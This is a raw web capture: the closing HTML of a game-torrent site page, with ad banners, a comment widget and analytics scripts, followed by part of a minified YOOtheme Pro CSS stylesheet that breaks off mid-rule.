            	<div class="atls2 uk-grid"><a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=e2322g4s651"><img loading="lazy" src="/wp-content/uploads/2025/10/gbe-w22gg2ggh3-s.jpg" width="308" height="250" alt=""/></a></div>
              </div><div><a href="https://pcgamestorrents.com/gameadult/hentaihero" aria-label="asfgdd2"><img loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/hh1.gif" width="308" height="250" alt=""/></a></div>
<div><a href="https://pcgamestorrents.com/gameadult/mangarpg" aria-label="asfgdd2"><img loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/05/4.gif" width="308" height="250" alt=""/></a></div>
</aside>

                    </div>
                     
                </div>
                
            </main>

            
            
        </div>

                </div>
        
        <script type='text/javascript' src='https://cdn.fastcomments.com/js/embed-widget-comment-count-bulk.min.js?ver=3.16' id='fastcomments_widget_count-js'></script>
<script type='text/javascript' src='https://pcgamestorrents.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.3' id='widgetkit-maps-js'></script>
<script>window.FastCommentsBulkCountConfig = {"tenantId":"vvQIdSqRq"};</script><noscript><style>.fast-comments-count { opacity: 1 !important; }</style></noscript><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4J9N5B4X0"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-Q4J9N5B4X0');
	</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgamestorrents.com/wp-content/themes/iggtheme2/css/theme.1.css?ver=1765939297
body_size: 25186
content:
/* YOOtheme Pro v4.0.7 compiled on 2023-09-16T10:09:12+00:00 */
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.5;-webkit-text-size-adjust:100%;background:rgba(12,12,12,0);color:#a2a2a2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body{margin:0}.uk-link,a{color:#88c2e6;text-decoration:none;cursor:pointer}.uk-link-toggle:hover .uk-link,.uk-link:hover,a:hover{color:#fff;text-decoration:none}abbr[title]{text-decoration:underline dotted;-webkit-text-decoration-style:dotted}b,strong{font-weight:bolder}:not(pre)>code,:not(pre)>kbd,:not(pre)>samp{font-family:Consolas,monaco,monospace;font-size:12px;color:#f1f1f1;white-space:nowrap;padding:2px 6px;border:1px solid #535353;border-radius:3px}em{color:#a2a2a2}ins{background:rgba(254,240,240,.1);color:#a2a2a2;text-decoration:none}mark{background:rgba(254,240,240,.1);color:#a2a2a2}q{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}audio,canvas,iframe,img,svg,video{vertical-align:middle}canvas,img,svg,video{max-width:100%;height:auto;box-sizing:border-box}img:not([src]){visibility:hidden;min-width:1px}iframe{border:0}address,dl,fieldset,figure,ol,p,pre,ul{margin:0 0 10px 0}*+address,*+dl,*+fieldset,*+figure,*+ol,*+p,*+pre,*+ul{margin-top:10px}.uk-h1,.uk-h2,.uk-h3,.uk-h4,.uk-h5,.uk-h6,.uk-heading-2xlarge,.uk-heading-large,.uk-heading-medium,.uk-heading-small,.uk-heading-xlarge,h1,h2,h3,h4,h5,h6{margin:0 0 10px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#f1f1f1;text-transform:none}*+.uk-h1,*+.uk-h2,*+.uk-h3,*+.uk-h4,*+.uk-h5,*+.uk-h6,*+.uk-heading-2xlarge,*+.uk-heading-large,*+.uk-heading-medium,*+.uk-heading-small,*+.uk-heading-xlarge,*+h1,*+h2,*+h3,*+h4,*+h5,*+h6{margin-top:10px}.uk-h1,h1{font-size:30.6px;line-height:1.3;font-weight:400}.uk-h2,h2{font-size:17.85px;line-height:1.4;font-weight:400}.uk-h3,h3{font-size:14px;line-height:1.4;font-weight:400}.uk-h4,h4{font-size:13px;line-height:1.55;font-weight:400}.uk-h5,h5{font-size:14px;line-height:1.4;font-weight:400}.uk-h6,h6{font-size:30px;line-height:1.4;font-weight:400}@media (min-width:960px){.uk-h1,h1{font-size:36px}.uk-h2,h2{font-size:21px}}ol,ul{padding-left:30px}ol>li>ol,ol>li>ul,ul>li>ol,ul>li>ul{margin:0}dt{font-weight:700}dd{margin-left:0}.uk-hr,hr{overflow:visible;text-align:inherit;margin:0 0 10px 0;border:0;border-top:1px solid #535353}*+.uk-hr,*+hr{margin-top:10px}address{font-style:normal}blockquote{margin:0 0 10px 0;font-size:14px;line-height:1.5;font-style:normal;color:#f1f1f1;font-weight:300}*+blockquote{margin-top:10px}blockquote p:last-of-type{margin-bottom:0}blockquote footer{margin-top:10px;font-size:12px;line-height:1.5;color:#ab807b;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}blockquote footer::before{content:"— "}pre{font:13px/1.5 Consolas,monaco,monospace;color:#a2a2a2;-moz-tab-size:4;tab-size:4;overflow:auto;padding:10px;background:#0c0c0c;border:1px solid #484848;border-radius:3px}pre code{font-family:Consolas,monaco,monospace}:focus{outline:0}:focus-visible{outline:2px dotted #f1f1f1}::selection{background:#39f;color:#181818;text-shadow:none}details,main{display:block}summary{display:list-item}template{display:none}:root{--uk-breakpoint-s:640px;--uk-breakpoint-m:960px;--uk-breakpoint-l:1200px;--uk-breakpoint-xl:1600px}.uk-link-muted a,.uk-link-toggle .uk-link-muted,a.uk-link-muted{color:#8e8e8e}.uk-link-muted a:hover,.uk-link-toggle:hover .uk-link-muted,a.uk-link-muted:hover{color:#a2a2a2}.uk-link-text a,.uk-link-toggle .uk-link-text,a.uk-link-text{color:inherit}.uk-link-text a:hover,.uk-link-toggle:hover .uk-link-text,a.uk-link-text:hover{color:#8e8e8e}.uk-link-heading a,.uk-link-toggle .uk-link-heading,a.uk-link-heading{color:inherit}.uk-link-heading a:hover,.uk-link-toggle:hover .uk-link-heading,a.uk-link-heading:hover{color:#ab807b;text-decoration:none}.uk-link-reset a,a.uk-link-reset{color:inherit!important;text-decoration:none!important}.uk-link-toggle{color:inherit!important;text-decoration:none!important}.uk-heading-small{font-size:41.6px;line-height:1.2;font-weight:400}.uk-heading-medium{font-size:2.8rem;line-height:1.2;font-weight:400}.uk-heading-large{font-size:3.4rem;line-height:1.1;font-weight:400}.uk-heading-xlarge{font-size:4rem;line-height:1;font-weight:400}.uk-heading-2xlarge{font-size:6rem;line-height:1;font-weight:400}@media (min-width:960px){.uk-heading-small{font-size:52px}.uk-heading-medium{font-size:3.5rem}.uk-heading-large{font-size:4rem}.uk-heading-xlarge{font-size:6rem}.uk-heading-2xlarge{font-size:8rem}}@media (min-width:1200px){.uk-heading-medium{font-size:4rem}.uk-heading-large{font-size:6rem}.uk-heading-xlarge{font-size:8rem}.uk-heading-2xlarge{font-size:11rem}}.uk-heading-divider{padding-bottom:calc(5px + .1em);border-bottom:calc(.2px + .05em) solid #484848}.uk-heading-bullet{position:relative}.uk-heading-bullet::before{content:"";display:inline-block;position:relative;top:calc(-.1 * 1em);vertical-align:middle;height:calc(4px + .7em);margin-right:calc(5px + .2em);border-left:calc(2px + .05em) solid #484848}.uk-heading-line{overflow:hidden}.uk-heading-line>*{display:inline-block;position:relative}.uk-heading-line>::after,.uk-heading-line>::before{content:"";position:absolute;top:calc(50% - (calc(.1px + .03em)/ 2));width:2000px;border-bottom:calc(.1px + .03em) solid #484848}.uk-heading-line>::before{right:100%;margin-right:calc(5px + .3em)}.uk-heading-line>::after{left:100%;margin-left:calc(5px + .3em)}[class*=uk-divider]{border:none;margin-bottom:10px}*+[class*=uk-divider]{margin-top:10px}.uk-divider-icon{position:relative;height:20px;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpath%20fill%3D%22%23999999%22%20d%3D%22M3.786%2C9.989c0%2C1.052-0.844%2C1.892-1.893%2C1.892C0.846%2C11.881%2C0%2C11.041%2C0%2C9.989%0A%20%20%20%20%09c0-1.041%2C0.846-1.888%2C1.894-1.888C2.942%2C8.102%2C3.786%2C8.948%2C3.786%2C9.989z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22%23999999%22%20d%3D%22M11.891%2C9.989c0%2C1.052-0.844%2C1.892-1.895%2C1.892c-1.042%2C0-1.888-0.84-1.888-1.892%0A%20%20%20%20%09c0-1.043%2C0.846-1.888%2C1.888-1.888C11.047%2C8.102%2C11.891%2C8.946%2C11.891%2C9.989z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22%23999999%22%20d%3D%22M11.891%2C1.892c0%2C1.046-0.844%2C1.895-1.895%2C1.895c-1.042%2C0-1.888-0.849-1.888-1.895%0A%20%20%20%20%09C8.108%2C0.849%2C8.954%2C0%2C9.996%2C0C11.047%2C0%2C11.891%2C0.849%2C11.891%2C1.892z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22%23999999%22%20d%3D%22M11.891%2C18.102c0%2C1.049-0.844%2C1.898-1.895%2C1.898c-1.042%2C0-1.888-0.85-1.888-1.898%0A%20%20%20%20%09c0-1.041%2C0.846-1.883%2C1.888-1.883C11.047%2C16.217%2C11.891%2C17.059%2C11.891%2C18.102z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22%23999999%22%20d%3D%22M20%2C9.989c0%2C1.052-0.85%2C1.892-1.891%2C1.892c-1.045%2C0-1.898-0.84-1.898-1.892c0-1.043%2C0.854-1.888%2C1.898-1.888%0A%20%20%20%20%09C19.15%2C8.102%2C20%2C8.946%2C20%2C9.989z%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22%23999999%22%20d%3D%22M7.722%2C5.675c0%2C1.048-0.852%2C1.896-1.899%2C1.896c-1.04%2C0-1.891-0.847-1.891-1.896%0A%20%20%20%20%09c0-1.043%2C0.851-1.89%2C1.891-1.89C6.87%2C3.787%2C7.722%2C4.632%2C7.722%2C5.675z%22%2F%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23999999%22%20cx%3D%2213.988%22%20cy%3D%225.675%22%20r%3D%221.89%22%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22%23999999%22%20d%3D%22M7.72%2C14.223c0%2C1.041-0.852%2C1.893-1.899%2C1.893c-1.04%2C0-1.891-0.852-1.891-1.893%0A%20%20%20%20%09c0-1.043%2C0.851-1.891%2C1.891-1.891C6.868%2C12.332%2C7.72%2C13.18%2C7.72%2C14.223z%22%2F%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23999999%22%20cx%3D%2213.986%22%20cy%3D%2214.221%22%20r%3D%221.891%22%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:50% 50%}.uk-divider-icon::after,.uk-divider-icon::before{content:"";position:absolute;top:50%;max-width:calc(50% - (50px / 2));border-bottom:1px solid #535353;border-width:0 0 1px 0}.uk-divider-icon::before{right:calc(50% + (50px / 2));width:100%}.uk-divider-icon::after{left:calc(50% + (50px / 2));width:100%}.uk-divider-small{line-height:0}.uk-divider-small::after{content:"";display:inline-block;width:100px;max-width:100%;border-top:1px solid #535353;vertical-align:top}.uk-divider-vertical{width:max-content;height:100px;margin-left:auto;margin-right:auto;border-left:1px solid #484848}.tm-child-list>ul,.uk-list{padding:0;list-style:none}.tm-child-list>ul>*,.uk-list>*{break-inside:avoid-column}.tm-child-list>ul>*>:last-child,.uk-list>*>:last-child{margin-bottom:0}.tm-child-list>ul>*>ul,.tm-child-list>ul>:nth-child(n+2),.uk-list>*>ul,.uk-list>:nth-child(n+2){margin-top:5px}.uk-list-circle>*,.uk-list-decimal>*,.uk-list-disc>*,.uk-list-hyphen>*,.uk-list-square>*{padding-left:30px}.uk-list-decimal{counter-reset:decimal}.uk-list-decimal>*{counter-increment:decimal}.uk-list-circle>::before,.uk-list-decimal>::before,.uk-list-disc>::before,.uk-list-hyphen>::before,.uk-list-square>::before{content:"";position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;display:list-item;list-style-position:inside;text-align:right}.uk-list-disc>::before{list-style-type:disc}.uk-list-circle>::before{list-style-type:circle}.uk-list-square>::before{list-style-type:square}.uk-list-decimal>::before{content:counter(decimal,decimal) '\200A.\00A0'}.uk-list-hyphen>::before{content:'–\00A0\00A0'}.uk-list-muted>::before{color:#8e8e8e!important}.uk-list-emphasis>::before{color:#f1f1f1!important}.uk-list-primary>::before{color:#ab807b!important}.uk-list-secondary>::before{color:#181818!important}.uk-list-bullet>*{padding-left:30px}.uk-list-bullet>::before{content:"";display:list-item;position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23A2A2A2%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat;background-position:50% 50%}.tm-child-list-divider>ul>:nth-child(n+2),.uk-list-divider>:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #484848}.uk-list-striped>*{padding:10px 10px}.uk-list-striped>:nth-of-type(odd){background:#2f2f2f}.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-list-large>*>ul,.uk-list-large>:nth-child(n+2){margin-top:10px}.uk-list-collapse>*>ul,.uk-list-collapse>:nth-child(n+2){margin-top:0}.uk-list-large.tm-child-list-divider>ul>:nth-child(n+2),.uk-list-large.uk-list-divider>:nth-child(n+2){margin-top:10px;padding-top:10px}.uk-list-collapse.tm-child-list-divider>ul>:nth-child(n+2),.uk-list-collapse.uk-list-divider>:nth-child(n+2){margin-top:0;padding-top:0}.uk-list-large.uk-list-striped>*{padding:10px 10px}.uk-list-collapse.uk-list-striped>*{padding-top:0;padding-bottom:0}.uk-list-collapse.uk-list-striped>:nth-child(n+2),.uk-list-large.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-description-list>dt{color:#a2a2a2;font-size:12px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-description-list>dt:nth-child(n+2){margin-top:10px}.uk-description-list-divider>dt:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #484848}.uk-table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:10px}*+.uk-table{margin-top:10px}.uk-table th{padding:16px 12px;text-align:left;vertical-align:bottom;font-size:30px;font-weight:400;color:#8e8e8e;text-transform:uppercase}.uk-table td{padding:16px 12px;vertical-align:top}.uk-table td>:last-child{margin-bottom:0}.uk-table tfoot{font-size:30px}.uk-table caption{font-size:30px;text-align:left;color:#8e8e8e}.uk-table-middle,.uk-table-middle td{vertical-align:middle!important}.uk-table-divider>:first-child>tr:not(:first-child),.uk-table-divider>:not(:first-child)>tr,.uk-table-divider>tr:not(:first-child){border-top:1px solid #484848}.uk-table-striped tbody tr:nth-of-type(odd),.uk-table-striped>tr:nth-of-type(odd){background:#373434}.uk-table-hover tbody tr:hover,.uk-table-hover>tr:hover{background:#2f2f2f}.uk-table tbody tr.uk-active,.uk-table>tr.uk-active{background:#373434}.uk-table-small td,.uk-table-small th{padding:10px 12px}.uk-table-large td,.uk-table-large th{padding:22px 12px}.uk-table-justify td:first-child,.uk-table-justify th:first-child{padding-left:0}.uk-table-justify td:last-child,.uk-table-justify th:last-child{padding-right:0}.uk-table-shrink{width:1px}.uk-table-expand{min-width:150px}.uk-table-link{padding:0!important}.uk-table-link>a{display:block;padding:16px 12px}.uk-table-small .uk-table-link>a{padding:10px 12px}@media (max-width:959px){.uk-table-responsive,.uk-table-responsive tbody,.uk-table-responsive td,.uk-table-responsive th,.uk-table-responsive tr{display:block}.uk-table-responsive thead{display:none}.uk-table-responsive td,.uk-table-responsive th{width:auto!important;max-width:none!important;min-width:0!important;overflow:visible!important;white-space:normal!important}.uk-table-responsive .uk-table-link:not(:first-child)>a,.uk-table-responsive td:not(:first-child):not(.uk-table-link),.uk-table-responsive th:not(:first-child):not(.uk-table-link){padding-top:5px!important}.uk-table-responsive .uk-table-link:not(:last-child)>a,.uk-table-responsive td:not(:last-child):not(.uk-table-link),.uk-table-responsive th:not(:last-child):not(.uk-table-link){padding-bottom:5px!important}.uk-table-justify.uk-table-responsive td,.uk-table-justify.uk-table-responsive th{padding-left:0;padding-right:0}}.uk-table tbody tr{transition:background-color .1s linear}.uk-icon{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0}button.uk-icon:not(:disabled){cursor:pointer}.uk-icon::-moz-focus-inner{border:0;padding:0}.uk-icon:not(.uk-preserve) [fill*='#']:not(.uk-preserve){fill:currentcolor}.uk-icon:not(.uk-preserve) [stroke*='#']:not(.uk-preserve){stroke:currentcolor}.uk-icon>*{transform:translate(0,0)}.uk-icon-image{width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;vertical-align:middle;object-fit:scale-down;max-width:none}.uk-icon-link{color:#8e8e8e;text-decoration:none!important}.uk-icon-link:hover{color:#ab807b}.uk-active>.uk-icon-link,.uk-icon-link:active{color:#ab807b}.uk-icon-button{box-sizing:border-box;width:42px;height:42px;border-radius:500px;background:#353535;color:#f1f1f1;vertical-align:middle;display:inline-flex;justify-content:center;align-items:center;transition:.1s ease-in-out;transition-property:color,background-color,background-size,border-color,box-shadow}.uk-icon-button:hover{background-color:#ab807b;color:#181818}.uk-active>.uk-icon-button,.uk-icon-button:active{background-color:#94645f;color:#181818}.uk-range{-webkit-appearance:none;box-sizing:border-box;margin:0;vertical-align:middle;max-width:100%;width:100%;background:0 0}.uk-range:focus{outline:0}.uk-range::-moz-focus-outer{border:none}.uk-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer}.uk-range:not(:disabled)::-moz-range-thumb{cursor:pointer}.uk-range::-webkit-slider-runnable-track{height:1px;background:#555;border-radius:500px}.uk-range:active::-webkit-slider-runnable-track,.uk-range:focus::-webkit-slider-runnable-track{background:#ab807b}.uk-range::-moz-range-track{height:1px;background:#555;border-radius:500px}.uk-range:focus::-moz-range-track{background:#ab807b}.uk-range::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-5px;height:11px;width:11px;border-radius:500px;background:#ab807b}.uk-range::-moz-range-thumb{border:none;height:11px;width:11px;margin-top:-5px;border-radius:500px;background:#ab807b}.uk-checkbox,.uk-input,.uk-radio,.uk-select,.uk-textarea{box-sizing:border-box;margin:0;border-radius:0;font:inherit}.uk-input{overflow:visible}.uk-select{text-transform:none}.uk-select optgroup{font:inherit;font-weight:700}.uk-textarea{overflow:auto}.uk-input[type=search]::-webkit-search-cancel-button,.uk-input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.uk-input[type=number]::-webkit-inner-spin-button,.uk-input[type=number]::-webkit-outer-spin-button{height:auto}.uk-input::-moz-placeholder,.uk-textarea::-moz-placeholder{opacity:1}.uk-checkbox:not(:disabled),.uk-radio:not(:disabled){cursor:pointer}.uk-fieldset{border:none;margin:0;padding:0}.uk-input,.uk-textarea{-webkit-appearance:none}.uk-input,.uk-select,.uk-textarea{max-width:100%;width:100%;border:0 none;padding:0 10px;background:#0c0c0c;color:#a2a2a2;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-input,.uk-select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block;border:1px solid #484848}.uk-input:not(input),.uk-select:not(select){line-height:38px}.uk-select[multiple],.uk-select[size],.uk-textarea{padding-top:6px;padding-bottom:6px;vertical-align:top;border:1px solid #484848}.uk-select[multiple],.uk-select[size]{resize:vertical}.uk-input:focus,.uk-select:focus,.uk-textarea:focus{outline:0;background-color:#0c0c0c;color:#be8e89;border-color:#ab807b!important}.uk-input:disabled,.uk-select:disabled,.uk-textarea:disabled{background-color:#2b2b2b;color:#8e8e8e;border-color:transparent!important}.uk-input::placeholder{color:#8e8e8e}.uk-textarea::placeholder{color:#8e8e8e}.uk-form-small{font-size:30px}.uk-form-small:not(textarea):not([multiple]):not([size]){height:30px;padding-left:8px;padding-right:8px}[multiple].uk-form-small,[size].uk-form-small,textarea.uk-form-small{padding:5px 8px}.uk-form-small:not(select):not(input):not(textarea){line-height:28px}.uk-form-large{font-size:13px}.uk-form-large:not(textarea):not([multiple]):not([size]){height:55px;padding-left:12px;padding-right:12px}[multiple].uk-form-large,[size].uk-form-large,textarea.uk-form-large{padding:7px 12px}.uk-form-large:not(select):not(input):not(textarea){line-height:53px}.uk-form-danger,.uk-form-danger:focus{color:#a2a2a2;border-color:#872b2f!important}.uk-form-success,.uk-form-success:focus{color:#a2a2a2;border-color:#62988b!important}.uk-form-blank{background:0 0;border-color:transparent!important}.uk-form-blank:focus{border-color:#ab807b!important}input.uk-form-width-xsmall{width:50px}select.uk-form-width-xsmall{width:75px}.uk-form-width-small{width:130px}.uk-form-width-medium{width:200px}.uk-form-width-large{width:500px}.uk-select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23A2A2A2%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23A2A2A2%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:100% 50%}.uk-select:not([multiple]):not([size]) option{color:#a2a2a2}.uk-select:not([multiple]):not([size]):disabled{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%238e8e8e%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%238e8e8e%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-input[list]{padding-right:20px;background-repeat:no-repeat;background-position:100% 50%}.uk-input[list]:focus,.uk-input[list]:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23A2A2A2%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-input[list]::-webkit-calendar-picker-indicator{display:none!important}.uk-checkbox,.uk-radio{display:inline-block;height:16px;width:16px;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;transition:.2s ease-in-out;transition-property:background-color,border-color,box-shadow;border:1px solid #555}.uk-radio{border-radius:50%}.uk-checkbox:focus,.uk-radio:focus{background-color:rgba(0,0,0,0);outline:0;border-color:#94645f}.uk-checkbox:checked,.uk-checkbox:indeterminate,.uk-radio:checked{background-color:#ab807b;border-color:transparent}.uk-checkbox:checked:focus,.uk-checkbox:indeterminate:focus,.uk-radio:checked:focus{background-color:#94645f}.uk-radio:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23181818%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23181818%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23181818%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:disabled,.uk-radio:disabled{background-color:#353535;border-color:#484848}.uk-radio:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%238e8e8e%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%238e8e8e%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-checkbox:disabled:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%238e8e8e%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-legend{width:100%;color:inherit;padding:0;font-size:14px;line-height:1.4}.uk-form-custom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.uk-form-custom input[type=file],.uk-form-custom select{position:absolute;top:0;z-index:1;width:100%;height:100%;left:0;-webkit-appearance:none;opacity:0;cursor:pointer}.uk-form-custom input[type=file]{font-size:500px;overflow:hidden}.uk-form-label{font-size:12px;color:#f1f1f1;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-form-stacked .uk-form-label{display:block;margin-bottom:5px}@media (max-width:959px){.uk-form-horizontal .uk-form-label{display:block;margin-bottom:5px}}@media (min-width:960px){.uk-form-horizontal .uk-form-label{width:200px;margin-top:7px;float:left}.uk-form-horizontal .uk-form-controls{margin-left:215px}.uk-form-horizontal .uk-form-controls-text{padding-top:7px}}.uk-form-icon{position:absolute;top:0;bottom:0;left:0;width:40px;display:inline-flex;justify-content:center;align-items:center;color:#8e8e8e}.uk-form-icon:hover{color:#a2a2a2}.uk-form-icon:not(a):not(button):not(input){pointer-events:none}.uk-form-icon:not(.uk-form-icon-flip)~.uk-input{padding-left:40px!important}.uk-form-icon-flip{right:0;left:auto}.uk-form-icon-flip~.uk-input{padding-right:40px!important}.uk-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:12px;line-height:38px;text-align:center;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,background-position,background-size,border-color,box-shadow;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px;background-origin:border-box}.uk-button:not(:disabled){cursor:pointer}.uk-button::-moz-focus-inner{border:0;padding:0}.uk-button:hover{text-decoration:none}.uk-button-default{background-color:transparent;color:#f1f1f1;border:1px solid #484848}.uk-button-default:hover{background-color:#3a3a3a;color:#f1f1f1;border-color:#3a3a3a}.uk-button-default.uk-active,.uk-button-default:active{background-color:#484848;color:#f1f1f1;border-color:transparent}.uk-button-primary{background-color:#37a5e4;color:#f1f1f1;border:1px solid 